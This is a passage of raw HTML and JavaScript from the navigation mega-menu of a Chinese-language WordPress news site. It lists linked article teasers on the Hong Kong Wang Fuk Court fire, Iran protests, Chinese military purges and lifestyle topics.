title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181815.html/"  rel="bookmark" class="td-image-wrap " title="国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦是一场幻想破灭" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦是一场幻想破灭" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181815.html/"  rel="bookmark" title="国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦是一场幻想破灭">国防部官宣“拿下张又侠、刘振立”：一次名分错位，亦&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181799.html/"  rel="bookmark" class="td-image-wrap " title="什么事件最可能成为触发器？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E5%A4%9A%E4%B8%AA%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%94%BF%E6%B2%BB%E4%BA%8B%E4%BB%B6.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="什么事件最可能成为触发器？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181799.html/"  rel="bookmark" title="什么事件最可能成为触发器？">什么事件最可能成为触发器？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181796.html/"  rel="bookmark" class="td-image-wrap " title="中共是否已再次进入“林彪”型风险区间？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9E%97%E5%BD%AA%E4%B8%8E%E6%AF%9B%E6%B3%BD%E4%B8%9C.webp?resize=180%2C135&#038;ssl=1"   alt="" title="中共是否已再次进入“林彪”型风险区间？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181796.html/"  rel="bookmark" title="中共是否已再次进入“林彪”型风险区间？">中共是否已再次进入“林彪”型风险区间？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181794.html/"  rel="bookmark" class="td-image-wrap " title="如果张又侠倒下：中央军委将走向何种重组路径？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/06/%E5%BC%A0%E5%8F%88%E4%BE%A0.webp?resize=180%2C135&#038;ssl=1"   alt="" title="如果张又侠倒下：中央军委将走向何种重组路径？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181794.html/"  rel="bookmark" title="如果张又侠倒下：中央军委将走向何种重组路径？">如果张又侠倒下：中央军委将走向何种重组路径？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181809.html/"  rel="bookmark" class="td-image-wrap " title="美国在达沃斯掀了欧洲的桌子：底层逻辑刨析" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-238x178.jfif 238w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-265x198.jfif 265w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特-530x396.jfif 530w, https://www.sohfrance.org/wp-content/uploads/2026/01/财政部长斯科特·贝森特.jfif 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="美国在达沃斯掀了欧洲的桌子：底层逻辑刨析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181809.html/"  rel="bookmark" title="美国在达沃斯掀了欧洲的桌子：底层逻辑刨析">美国在达沃斯掀了欧洲的桌子：底层逻辑刨析</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 